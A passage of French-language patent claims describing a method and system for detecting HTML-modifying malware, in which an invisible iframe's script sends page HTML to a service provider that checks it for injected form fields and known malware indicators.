3. Procédé selon la revendication 1, dans lequel déterminer si un changement dans une portion de ladite page Web d'origine existe comprend de vérifier si le formulaire HTML soumis inclut des paramètres de champ de formulaire ajoutés et, optionnellement, de comparer les paramètres de champ de formulaire ajoutés avec des paramètres de programmes malveillants prédéterminés.

4. Procédé selon la revendication 1, comprenant en outre d'effectuer une analyse syntaxique du HTML soumis afin d'identifier un comportement de programme malveillant connu ou un indicateur de programme malveillant connu.

5. Procédé selon la revendication 4, dans lequel l'analyse syntaxique comprend d'identifier un ou plusieurs paramètres comme des paramètres relatifs aux programmes malveillants.

6. Système de détection de programmes malveillants modifiant le HTML présents dans un ordinateur, le système comprenant :
un dispositif de calcul informatique approprié pour recevoir une page Web d'origine ; et
un dispositif de calcul informatique pour desservir une page Web audit ordinateur utilisateur ; et
un moteur de balayage et des moyens logiques pour déterminer si le code HTML dans ladite page Web inclut des programmes malveillants ou indique la présence de programmes malveillants en détectant la présence de changements dans des portions de ladite page Web d'origine ;
le système comprenant en outre : un site de participation (PS) opérationnel pour héberger une page HTML à être demandée par un client, une machine client (CM) opérationnelle pour communiquer avec le PS via un navigateur et un fournisseur de services (SP) opérationnel pour effectuer la partie active dans le processus de découverte de programmes malveillants, le PS, la CM et le SP étant opérationnels pour coopérer lors de la détection de programmes malveillants de sorte que :
le PS soit opérationnel pour héberger une page HTML, qui contient un IFrame invisible fourni par (ou coordonné avec) le SP ;
la CM soit opérationnelle pour recevoir la page HTML dans son navigateur, l'IFrame envoie une demande au serveur SP ;
le serveur SP soit opérationnel pour fournir à l'Iframe un script Java (JS), qui collecte tout ou des parties du HTML et l'envoie au SP ; et
le SP soit en outre opérationnel pour analyser ledit HTML pour déterminer s'il contient un programme malveillant.

7. Système selon la revendication 6, comprenant en outre un logiciel pour générer une ou plusieurs tâches d'alerte ou de prévention, en réponse à la détermination que le HTML soumis inclut des programmes malveillants ou indique la présence de programmes malveillants.

8. Système selon la revendication 6, dans lequel le moyen logique comprend un moyen pour vérifier si le formulaire HTML soumis inclut des paramètres de champ de formulaire supplémentaires et un moyen pour comparer ledit paramètre de champ de formulaire supplémentaire avec des paramètres de programmes malveillants prédéterminés.

9. Système selon la revendication 8, dans lequel le moyen de vérification comprend un logiciel s'exécutant sur le PC de l'utilisateur et/ou sur un dispositif informatique distant.

10. Système selon la revendication 8, dans lequel le moyen de vérification comprend un logiciel incorporé dans un matériel, tel qu'un appareil dédié.

11. Système selon la revendication 10 dans lequel le logiciel incorporé dans le matériel est prévu dans un appareil dédié.

12. Système selon la revendication 6, comprenant en outre un logiciel pour effectuer une analyse syntaxique du HTML soumis afin d'identifier un comportement de programme malveillant connu ou un indicateur de programme malveillant connu.

13. Système selon la revendication 12, dans lequel le logiciel d'analyse syntaxique comprend un logiciel pour identifier un ou plusieurs paramètres comme des paramètres relatifs aux programmes malveillants.
